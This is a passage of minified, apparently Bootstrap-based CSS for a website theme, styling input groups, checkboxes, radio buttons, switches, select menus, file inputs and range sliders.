.input-group-prepend .form-actions a.button+input[type=submit]:not(#edit-reset),.product-tabs-wrap .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+a.button,.product-tabs-wrap .input-group-prepend .input-group-text+a.button,.product-tabs-wrap .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+a.button,.product-tabs-wrap .input-group-prepend .jumbotron .btn-outline-secondary-wrap a.button+a,.product-tabs-wrap .input-group-prepend .request-box .request-box-cta a+a.button,.product-tabs-wrap .input-group-prepend .request-box .request-box-cta a.button+a,.product-tabs-wrap .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+a.button,.product-tabs-wrap .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a.button+a,.product-tabs-wrap .input-group-prepend a.button+.btn,.product-tabs-wrap .input-group-prepend a.button+.input-group-text,.product-tabs-wrap .input-group-prepend a.button+a.button,.product-tabs-wrap .jumbotron .btn-outline-secondary-wrap .input-group-append a+a.button,.product-tabs-wrap .jumbotron .btn-outline-secondary-wrap .input-group-append a.button+a,.product-tabs-wrap .jumbotron .btn-outline-secondary-wrap .input-group-prepend a+a.button,.product-tabs-wrap .jumbotron .btn-outline-secondary-wrap .input-group-prepend a.button+a,.product-tabs-wrap .request-box .request-box-cta .input-group-append a+a.button,.product-tabs-wrap .request-box .request-box-cta .input-group-append a.button+a,.product-tabs-wrap .request-box .request-box-cta .input-group-prepend a+a.button,.product-tabs-wrap .request-box .request-box-cta .input-group-prepend a.button+a,.product-tabs-wrap .resource-default .resource-default-item .resource-default-item-actions .input-group-append a+a.button,.product-tabs-wrap .resource-default .resource-default-item .resource-default-item-actions .input-group-append a.button+a,.product-tabs-wrap .resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a+a.button,.product-tabs-wrap .resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a.button+a,.request-box .request-box-cta #block-userlogin .input-group-append .create-account-link+a,.request-box .request-box-cta #block-userlogin .input-group-append a+.create-account-link,.request-box .request-box-cta #block-userlogin .input-group-prepend .create-account-link+a,.request-box .request-box-cta #block-userlogin .input-group-prepend a+.create-account-link,.request-box .request-box-cta .box.box-contact .box-btn .input-group-append a+a,.request-box .request-box-cta .box.box-contact .box-btn .input-group-prepend a+a,.request-box .request-box-cta .cta-bar .cta-bar-actions .input-group-append a+a,.request-box .request-box-cta .cta-bar .cta-bar-actions .input-group-prepend a+a,.request-box .request-box-cta .form-actions .input-group-append a+input[type=submit]:not(#edit-reset),.request-box .request-box-cta .form-actions .input-group-append input[type=submit]:not(#edit-reset)+a,.request-box .request-box-cta .form-actions .input-group-prepend a+input[type=submit]:not(#edit-reset),.request-box .request-box-cta .form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+a,.request-box .request-box-cta .input-group-append #block-userlogin .create-account-link+a,.request-box .request-box-cta .input-group-append #block-userlogin a+.create-account-link,.request-box .request-box-cta .input-group-append .box.box-contact .box-btn a+a,.request-box .request-box-cta .input-group-append .btn+a,.request-box .request-box-cta .input-group-append .cta-bar .cta-bar-actions a+a,.request-box .request-box-cta .input-group-append .form-actions a+input[type=submit]:not(#edit-reset),.request-box .request-box-cta .input-group-append .form-actions input[type=submit]:not(#edit-reset)+a,.request-box .request-box-cta .input-group-append .input-group-text+a,.request-box .request-box-cta .input-group-append .jumbotron .btn-outline-secondary-wrap a+a,.request-box .request-box-cta .input-group-append .product-tabs-wrap a+a.button,.request-box .request-box-cta .input-group-append .product-tabs-wrap a.button+a,.request-box .request-box-cta .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+a,.request-box .request-box-cta .input-group-append a+.btn,.request-box .request-box-cta .input-group-append a+.input-group-text,.request-box .request-box-cta .input-group-append a+a,.request-box .request-box-cta .input-group-prepend #block-userlogin .create-account-link+a,.request-box .request-box-cta .input-group-prepend #block-userlogin a+.create-account-link,.request-box .request-box-cta .input-group-prepend .box.box-contact .box-btn a+a,.request-box .request-box-cta .input-group-prepend .btn+a,.request-box .request-box-cta .input-group-prepend .cta-bar .cta-bar-actions a+a,.request-box .request-box-cta .input-group-prepend .form-actions a+input[type=submit]:not(#edit-reset),.request-box .request-box-cta .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+a,.request-box .request-box-cta .input-group-prepend .input-group-text+a,.request-box .request-box-cta .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+a,.request-box .request-box-cta .input-group-prepend .product-tabs-wrap a+a.button,.request-box .request-box-cta .input-group-prepend .product-tabs-wrap a.button+a,.request-box .request-box-cta .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+a,.request-box .request-box-cta .input-group-prepend a+.btn,.request-box .request-box-cta .input-group-prepend a+.input-group-text,.request-box .request-box-cta .input-group-prepend a+a,.request-box .request-box-cta .jumbotron .btn-outline-secondary-wrap .input-group-append a+a,.request-box .request-box-cta .jumbotron .btn-outline-secondary-wrap .input-group-prepend a+a,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin .input-group-append .create-account-link+a,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin .input-group-append a+.create-account-link,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin .input-group-prepend .create-account-link+a,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin .input-group-prepend a+.create-account-link,.resource-default .resource-default-item .resource-default-item-actions .box.box-contact .box-btn .input-group-append a+a,.resource-default .resource-default-item .resource-default-item-actions .box.box-contact .box-btn .input-group-prepend a+a,.resource-default .resource-default-item .resource-default-item-actions .cta-bar .cta-bar-actions .input-group-append a+a,.resource-default .resource-default-item .resource-default-item-actions .cta-bar .cta-bar-actions .input-group-prepend a+a,.resource-default .resource-default-item .resource-default-item-actions .form-actions .input-group-append a+input[type=submit]:not(#edit-reset),.resource-default .resource-default-item .resource-default-item-actions .form-actions .input-group-append input[type=submit]:not(#edit-reset)+a,.resource-default .resource-default-item .resource-default-item-actions .form-actions .input-group-prepend a+input[type=submit]:not(#edit-reset),.resource-default .resource-default-item .resource-default-item-actions .form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append #block-userlogin .create-account-link+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append #block-userlogin a+.create-account-link,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .box.box-contact .box-btn a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .btn+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .cta-bar .cta-bar-actions a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .form-actions a+input[type=submit]:not(#edit-reset),.resource-default .resource-default-item .resource-default-item-actions .input-group-append .form-actions input[type=submit]:not(#edit-reset)+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .input-group-text+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .jumbotron .btn-outline-secondary-wrap a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .product-tabs-wrap a+a.button,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .product-tabs-wrap a.button+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .request-box .request-box-cta a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append a+.btn,.resource-default .resource-default-item .resource-default-item-actions .input-group-append a+.input-group-text,.resource-default .resource-default-item .resource-default-item-actions .input-group-append a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend #block-userlogin .create-account-link+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend #block-userlogin a+.create-account-link,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .box.box-contact .box-btn a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .btn+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .cta-bar .cta-bar-actions a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .form-actions a+input[type=submit]:not(#edit-reset),.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .input-group-text+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .product-tabs-wrap a+a.button,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .product-tabs-wrap a.button+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .request-box .request-box-cta a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a+.btn,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a+.input-group-text,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a+a,.resource-default .resource-default-item .resource-default-item-actions .jumbotron .btn-outline-secondary-wrap .input-group-append a+a,.resource-default .resource-default-item .resource-default-item-actions .jumbotron .btn-outline-secondary-wrap .input-group-prepend a+a,.resource-default .resource-default-item .resource-default-item-actions .request-box .request-box-cta .input-group-append a+a,.resource-default .resource-default-item .resource-default-item-actions .request-box .request-box-cta .input-group-prepend a+a{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem 1.8rem;margin-bottom:0;font-size:1.1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:0}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.form-item .input-group-lg>input:not(textarea),.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}#block-userlogin .input-group-lg>.input-group-append>.create-account-link,#block-userlogin .input-group-lg>.input-group-prepend>.create-account-link,.box.box-contact .box-btn .input-group-lg>.input-group-append>a,.box.box-contact .box-btn .input-group-lg>.input-group-prepend>a,.cta-bar .cta-bar-actions .input-group-lg>.input-group-append>a,.cta-bar .cta-bar-actions .input-group-lg>.input-group-prepend>a,.form-actions .input-group-lg>.input-group-append>input[type=submit]:not(#edit-reset),.form-actions .input-group-lg>.input-group-prepend>input[type=submit]:not(#edit-reset),.form-item .input-group-lg>input,.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text,.jumbotron .btn-outline-secondary-wrap .input-group-lg>.input-group-append>a,.jumbotron .btn-outline-secondary-wrap .input-group-lg>.input-group-prepend>a,.product-tabs-wrap .input-group-lg>.input-group-append>a.button,.product-tabs-wrap .input-group-lg>.input-group-prepend>a.button,.request-box .request-box-cta .input-group-lg>.input-group-append>a,.request-box .request-box-cta .input-group-lg>.input-group-prepend>a,.resource-default .resource-default-item .resource-default-item-actions .input-group-lg>.input-group-append>a,.resource-default .resource-default-item .resource-default-item-actions .input-group-lg>.input-group-prepend>a{padding:.5rem 1rem;font-size:1.375rem;line-height:1.5;border-radius:.3rem}.form-item .input-group-sm>input:not(textarea),.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}#block-userlogin .input-group-sm>.input-group-append>.create-account-link,#block-userlogin .input-group-sm>.input-group-prepend>.create-account-link,.box.box-contact .box-btn .input-group-sm>.input-group-append>a,.box.box-contact .box-btn .input-group-sm>.input-group-prepend>a,.cta-bar .cta-bar-actions .input-group-sm>.input-group-append>a,.cta-bar .cta-bar-actions .input-group-sm>.input-group-prepend>a,.form-actions .input-group-sm>.input-group-append>input[type=submit]:not(#edit-reset),.form-actions .input-group-sm>.input-group-prepend>input[type=submit]:not(#edit-reset),.form-item .input-group-sm>input,.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text,.jumbotron .btn-outline-secondary-wrap .input-group-sm>.input-group-append>a,.jumbotron .btn-outline-secondary-wrap .input-group-sm>.input-group-prepend>a,.product-tabs-wrap .input-group-sm>.input-group-append>a.button,.product-tabs-wrap .input-group-sm>.input-group-prepend>a.button,.request-box .request-box-cta .input-group-sm>.input-group-append>a,.request-box .request-box-cta .input-group-sm>.input-group-prepend>a,.resource-default .resource-default-item .resource-default-item-actions .input-group-sm>.input-group-append>a,.resource-default .resource-default-item .resource-default-item-actions .input-group-sm>.input-group-prepend>a{padding:.25rem 1rem;font-size:.9625rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:2.8rem}#block-userlogin .input-group>.input-group-append:last-child>.create-account-link:not(:last-child):not(.dropdown-toggle),#block-userlogin .input-group>.input-group-append:not(:last-child)>.create-account-link,#block-userlogin .input-group>.input-group-prepend>.create-account-link,.box.box-contact .box-btn .input-group>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),.box.box-contact .box-btn .input-group>.input-group-append:not(:last-child)>a,.box.box-contact .box-btn .input-group>.input-group-prepend>a,.cta-bar .cta-bar-actions .input-group>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),.cta-bar .cta-bar-actions .input-group>.input-group-append:not(:last-child)>a,.cta-bar .cta-bar-actions .input-group>.input-group-prepend>a,.form-actions .input-group>.input-group-append:last-child>input[type=submit]:not(:last-child):not(.dropdown-toggle):not(#edit-reset),.form-actions .input-group>.input-group-append:not(:last-child)>input[type=submit]:not(#edit-reset),.form-actions .input-group>.input-group-prepend>input[type=submit]:not(#edit-reset),.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.jumbotron .btn-outline-secondary-wrap .input-group>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),.jumbotron .btn-outline-secondary-wrap .input-group>.input-group-append:not(:last-child)>a,.jumbotron .btn-outline-secondary-wrap .input-group>.input-group-prepend>a,.product-tabs-wrap .input-group>.input-group-append:last-child>a.button:not(:last-child):not(.dropdown-toggle),.product-tabs-wrap .input-group>.input-group-append:not(:last-child)>a.button,.product-tabs-wrap .input-group>.input-group-prepend>a.button,.request-box .request-box-cta .input-group>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),.request-box .request-box-cta .input-group>.input-group-append:not(:last-child)>a,.request-box .request-box-cta .input-group>.input-group-prepend>a,.resource-default .resource-default-item .resource-default-item-actions .input-group>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),.resource-default .resource-default-item .resource-default-item-actions .input-group>.input-group-append:not(:last-child)>a,.resource-default .resource-default-item .resource-default-item-actions .input-group>.input-group-prepend>a{border-top-right-radius:0;border-bottom-right-radius:0}#block-userlogin .input-group>.input-group-append>.create-account-link,#block-userlogin .input-group>.input-group-prepend:first-child>.create-account-link:not(:first-child),#block-userlogin .input-group>.input-group-prepend:not(:first-child)>.create-account-link,.box.box-contact .box-btn .input-group>.input-group-append>a,.box.box-contact .box-btn .input-group>.input-group-prepend:first-child>a:not(:first-child),.box.box-contact .box-btn .input-group>.input-group-prepend:not(:first-child)>a,.cta-bar .cta-bar-actions .input-group>.input-group-append>a,.cta-bar .cta-bar-actions .input-group>.input-group-prepend:first-child>a:not(:first-child),.cta-bar .cta-bar-actions .input-group>.input-group-prepend:not(:first-child)>a,.form-actions .input-group>.input-group-append>input[type=submit]:not(#edit-reset),.form-actions .input-group>.input-group-prepend:first-child>input[type=submit]:not(:first-child):not(#edit-reset),.form-actions .input-group>.input-group-prepend:not(:first-child)>input[type=submit]:not(#edit-reset),.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.jumbotron .btn-outline-secondary-wrap .input-group>.input-group-append>a,.jumbotron .btn-outline-secondary-wrap .input-group>.input-group-prepend:first-child>a:not(:first-child),.jumbotron .btn-outline-secondary-wrap .input-group>.input-group-prepend:not(:first-child)>a,.product-tabs-wrap .input-group>.input-group-append>a.button,.product-tabs-wrap .input-group>.input-group-prepend:first-child>a.button:not(:first-child),.product-tabs-wrap .input-group>.input-group-prepend:not(:first-child)>a.button,.request-box .request-box-cta .input-group>.input-group-append>a,.request-box .request-box-cta .input-group>.input-group-prepend:first-child>a:not(:first-child),.request-box .request-box-cta .input-group>.input-group-prepend:not(:first-child)>a,.resource-default .resource-default-item .resource-default-item-actions .input-group>.input-group-append>a,.resource-default .resource-default-item .resource-default-item-actions .input-group>.input-group-prepend:first-child>a:not(:first-child),.resource-default .resource-default-item .resource-default-item-actions .input-group>.input-group-prepend:not(:first-child)>a{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control,.js-form-type-checkbox{position:relative;display:block;min-height:1.65rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input,.js-form-type-checkbox input[type=checkbox]{position:absolute;left:0;z-index:-1;width:1rem;height:1.325rem;opacity:0}.custom-control-input:checked~.custom-control-label:before,.js-form-type-checkbox .custom-control-input:checked~label:before,.js-form-type-checkbox input[type=checkbox]:checked~.custom-control-label:before,.js-form-type-checkbox input[type=checkbox]:checked~label:before{color:#fff;border-color:#094669;background-color:#094669}.custom-control-input:focus~.custom-control-label:before,.js-form-type-checkbox .custom-control-input:focus~label:before,.js-form-type-checkbox input[type=checkbox]:focus~.custom-control-label:before,.js-form-type-checkbox input[type=checkbox]:focus~label:before{box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before,.js-form-type-checkbox .custom-control-input:focus:not(:checked)~label:before,.js-form-type-checkbox input[type=checkbox]:focus:not(:checked)~.custom-control-label:before,.js-form-type-checkbox input[type=checkbox]:focus:not(:checked)~label:before{border-color:#1394de}.custom-control-input:not(:disabled):active~.custom-control-label:before,.js-form-type-checkbox .custom-control-input:not(:disabled):active~label:before,.js-form-type-checkbox input[type=checkbox]:not(:disabled):active~.custom-control-label:before,.js-form-type-checkbox input[type=checkbox]:not(:disabled):active~label:before{color:#fff;background-color:#37abee;border-color:#37abee}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label,.js-form-type-checkbox .custom-control-input:disabled~label,.js-form-type-checkbox .custom-control-input[disabled]~label,.js-form-type-checkbox input[disabled][type=checkbox]~.custom-control-label,.js-form-type-checkbox input[disabled][type=checkbox]~label,.js-form-type-checkbox input[type=checkbox]:disabled~.custom-control-label,.js-form-type-checkbox input[type=checkbox]:disabled~label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before,.js-form-type-checkbox .custom-control-input:disabled~label:before,.js-form-type-checkbox .custom-control-input[disabled]~label:before,.js-form-type-checkbox input[disabled][type=checkbox]~.custom-control-label:before,.js-form-type-checkbox input[disabled][type=checkbox]~label:before,.js-form-type-checkbox input[type=checkbox]:disabled~.custom-control-label:before,.js-form-type-checkbox input[type=checkbox]:disabled~label:before{background-color:#e9ecef}.custom-control-label,.js-form-type-checkbox label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before,.js-form-type-checkbox label:before{position:absolute;top:.325rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:1px solid #979797}.custom-control-label:after,.js-form-type-checkbox label:after{position:absolute;top:.325rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label:before,.custom-checkbox .js-form-type-checkbox label:before,.js-form-type-checkbox .custom-checkbox label:before{border-radius:5px}.custom-checkbox .custom-control-input:checked~.custom-control-label:after,.custom-checkbox .js-form-type-checkbox .custom-control-input:checked~label:after,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:checked~.custom-control-label:after,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:checked~label:after,.js-form-type-checkbox .custom-checkbox .custom-control-input:checked~label:after,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:checked~.custom-control-label:after,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:checked~label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before,.custom-checkbox .js-form-type-checkbox .custom-control-input:indeterminate~label:before,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:indeterminate~.custom-control-label:before,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:indeterminate~label:before,.js-form-type-checkbox .custom-checkbox .custom-control-input:indeterminate~label:before,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:indeterminate~.custom-control-label:before,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:indeterminate~label:before{border-color:#094669;background-color:#094669}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after,.custom-checkbox .js-form-type-checkbox .custom-control-input:indeterminate~label:after,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:indeterminate~.custom-control-label:after,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:indeterminate~label:after,.js-form-type-checkbox .custom-checkbox .custom-control-input:indeterminate~label:after,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:indeterminate~.custom-control-label:after,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:indeterminate~label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before,.custom-checkbox .js-form-type-checkbox .custom-control-input:disabled:checked~label:before,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:disabled:checked~.custom-control-label:before,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:disabled:checked~label:before,.js-form-type-checkbox .custom-checkbox .custom-control-input:disabled:checked~label:before,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:disabled:checked~.custom-control-label:before,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:disabled:checked~label:before{background-color:rgba(9,70,105,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before,.custom-checkbox .js-form-type-checkbox .custom-control-input:disabled:indeterminate~label:before,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:disabled:indeterminate~.custom-control-label:before,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:disabled:indeterminate~label:before,.js-form-type-checkbox .custom-checkbox .custom-control-input:disabled:indeterminate~label:before,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:disabled:indeterminate~.custom-control-label:before,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:disabled:indeterminate~label:before{background-color:rgba(9,70,105,.5)}.custom-radio .custom-control-label:before,.custom-radio .js-form-type-checkbox label:before,.js-form-type-checkbox .custom-radio label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after,.custom-radio .js-form-type-checkbox .custom-control-input:checked~label:after,.custom-radio .js-form-type-checkbox input[type=checkbox]:checked~.custom-control-label:after,.custom-radio .js-form-type-checkbox input[type=checkbox]:checked~label:after,.js-form-type-checkbox .custom-radio .custom-control-input:checked~label:after,.js-form-type-checkbox .custom-radio input[type=checkbox]:checked~.custom-control-label:after,.js-form-type-checkbox .custom-radio input[type=checkbox]:checked~label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before,.custom-radio .js-form-type-checkbox .custom-control-input:disabled:checked~label:before,.custom-radio .js-form-type-checkbox input[type=checkbox]:disabled:checked~.custom-control-label:before,.custom-radio .js-form-type-checkbox input[type=checkbox]:disabled:checked~label:before,.js-form-type-checkbox .custom-radio .custom-control-input:disabled:checked~label:before,.js-form-type-checkbox .custom-radio input[type=checkbox]:disabled:checked~.custom-control-label:before,.js-form-type-checkbox .custom-radio input[type=checkbox]:disabled:checked~label:before{background-color:rgba(9,70,105,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before,.custom-switch .js-form-type-checkbox label:before,.js-form-type-checkbox .custom-switch label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after,.custom-switch .js-form-type-checkbox label:after,.js-form-type-checkbox .custom-switch label:after{top:calc(.325rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#979797;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.custom-switch .custom-control-input:checked~.custom-control-label:after,.custom-switch .js-form-type-checkbox .custom-control-input:checked~label:after,.custom-switch .js-form-type-checkbox input[type=checkbox]:checked~.custom-control-label:after,.custom-switch .js-form-type-checkbox input[type=checkbox]:checked~label:after,.js-form-type-checkbox .custom-switch .custom-control-input:checked~label:after,.js-form-type-checkbox .custom-switch input[type=checkbox]:checked~.custom-control-label:after,.js-form-type-checkbox .custom-switch input[type=checkbox]:checked~label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before,.custom-switch .js-form-type-checkbox .custom-control-input:disabled:checked~label:before,.custom-switch .js-form-type-checkbox input[type=checkbox]:disabled:checked~.custom-control-label:before,.custom-switch .js-form-type-checkbox input[type=checkbox]:disabled:checked~label:before,.js-form-type-checkbox .custom-switch .custom-control-input:disabled:checked~label:before,.js-form-type-checkbox .custom-switch input[type=checkbox]:disabled:checked~.custom-control-label:before,.js-form-type-checkbox .custom-switch input[type=checkbox]:disabled:checked~label:before{background-color:rgba(9,70,105,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 2.8rem .375rem 1.8rem;font-size:1.1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 1.8rem center/8px 10px;border:1px solid #ced4da;border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#1394de;outline:0;box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:1.8rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:1rem;font-size:.9625rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.375rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.5em + .75rem + 2px)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#1394de;box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.5em + .75rem + 2px);font-weight:400;background-color:#fff;border:1px solid #ced4da;border-radius:0}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem 1.8rem;line-height:1.5;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 0 0 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(9,70,105,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(9,70,105,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(9,70,105,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#094669;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}.custom-range::-webkit-slider-thumb:active{background-color:#37abee}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#094669;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s 